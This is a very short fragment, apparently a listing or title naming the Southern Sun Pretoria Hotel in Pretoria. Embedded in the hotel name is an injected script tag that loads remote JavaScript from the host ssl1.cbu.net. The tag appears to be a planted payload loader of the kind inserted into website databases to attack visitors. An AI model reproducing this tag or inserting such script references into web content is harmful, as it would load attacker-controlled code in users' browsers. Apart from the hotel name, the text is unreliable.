 Southern Sun Pretoria Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 4